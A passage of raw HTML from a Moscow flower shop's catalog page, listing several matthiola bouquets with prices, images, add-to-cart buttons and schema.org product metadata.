					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_725" src="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" data-id="725" alt="Букет из розовых маттиол (9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" data-src-mobile="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" title="Купить Букет из розовых маттиол (9 шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_725" data-element="725">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="725">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="725">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="725" class="js_item_price">4 850</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="725"
               data-product-name="Букет из розовых маттиол (9 шт)"
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="27" href="/catalog/bukety/monobukety/buket_iz_rozovykh_mattiol_9_sht/" class="prevented">
                                            Букет из розовых маттиол (9 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 725</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_725" value="1" id="item_count_725"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(725, 'item_count_725')" class="btn fill ecom-listing-add" data-id="725" data-name="Букет из розовых маттиол (9 шт)" data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из розовых маттиол (9 шт)">
                    <meta itemprop="description" content="Заказать букет из розовых маттиол (9 шт) по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/monobukety/buket_iz_rozovykh_mattiol_9_sht/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/4d9/320_320_1/9dlxl4syj6idspvv2c87pa5x1y1wz8ib.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_724" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_724" data-element="724">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="724">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="724">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_9_belykh_mattiol/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg" alt="Букет из 9  белых маттиол " data-src="/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg" data-src-mobile="/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg" title="Букет из 9  белых маттиол ">
																																<img src="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" alt="Букет из 9  белых маттиол " data-src="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" data-src-mobile="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" title="Букет из 9  белых маттиол ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="724"
                   data-product-name="Букет из 9  белых маттиол "
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="28" href="/catalog/bukety/buket_iz_9_belykh_mattiol/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg" alt="Букет из 9  белых маттиол  с доставкой в Москве" data-src="/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg" data-src-mobile="/upload/resize_cache/iblock/c6f/320_320_1/8nbpbqk1hzhdwmg5okzv31tzgrvk6ms1.jpeg" title="Купить Букет из 9  белых маттиол  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_724" src="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" data-id="724" alt="Букет из 9  белых маттиол  с доставкой в Москве" data-src="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" data-src-mobile="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" title="Купить Букет из 9  белых маттиол  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_724" data-element="724">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="724">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="724">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="724" class="js_item_price">4 850</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="724"
               data-product-name="Букет из 9  белых маттиол "
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="28" href="/catalog/bukety/buket_iz_9_belykh_mattiol/" class="prevented">
                                            Букет из 9  белых маттиол                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 724</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_724" value="1" id="item_count_724"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(724, 'item_count_724')" class="btn fill ecom-listing-add" data-id="724" data-name="Букет из 9  белых маттиол " data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9  белых маттиол ">
                    <meta itemprop="description" content="Заказать букет из 9  белых маттиол  по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_9_belykh_mattiol/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/534/320_320_1/mqevxcrs850feiizgzvgw7km5xykvpkt.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_696" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_696" data-element="696">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="696">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="696">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_9_belykh_mattiol_v_krafte/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg" alt="Букет из 9 белых маттиол в крафте" data-src="/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg" data-src-mobile="/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg" title="Букет из 9 белых маттиол в крафте">
																																<img src="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" alt="Букет из 9 белых маттиол в крафте" data-src="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" data-src-mobile="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" title="Букет из 9 белых маттиол в крафте">
																																<img src="/upload/resize_cache/iblock/981/320_320_1/g0rgbqvmf3lajsfqdskdehboo879gi3m.jpeg" alt="Букет из 9 белых маттиол в крафте" data-src="/upload/resize_cache/iblock/981/320_320_1/g0rgbqvmf3lajsfqdskdehboo879gi3m.jpeg" data-src-mobile="/upload/resize_cache/iblock/981/320_320_1/g0rgbqvmf3lajsfqdskdehboo879gi3m.jpeg" title="Букет из 9 белых маттиол в крафте">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="696"
                   data-product-name="Букет из 9 белых маттиол в крафте"
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="29" href="/catalog/bukety/buket_iz_9_belykh_mattiol_v_krafte/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg" alt="Букет из 9 белых маттиол в крафте с доставкой в Москве" data-src="/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg" data-src-mobile="/upload/resize_cache/iblock/ad9/320_320_1/j60sce6bdq6pphwf2hd8pedhvnto2ie3.jpeg" title="Купить Букет из 9 белых маттиол в крафте по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_696" src="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" data-id="696" alt="Букет из 9 белых маттиол в крафте с доставкой в Москве" data-src="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" data-src-mobile="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" title="Купить Букет из 9 белых маттиол в крафте по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_696" data-element="696">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="696">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="696">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="696" class="js_item_price">4 850</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="696"
               data-product-name="Букет из 9 белых маттиол в крафте"
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="29" href="/catalog/bukety/buket_iz_9_belykh_mattiol_v_krafte/" class="prevented">
                                            Букет из 9 белых маттиол в крафте                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 696</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_696" value="1" id="item_count_696"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(696, 'item_count_696')" class="btn fill ecom-listing-add" data-id="696" data-name="Букет из 9 белых маттиол в крафте" data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9 белых маттиол в крафте">
                    <meta itemprop="description" content="Заказать букет из 9 белых маттиол в крафте по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_9_belykh_mattiol_v_krafte/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/cfb/320_320_1/g602mh6x9lllc9q5r0swg6v7irrv75dm.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_518" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_518" data-element="518">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="518">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="518">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
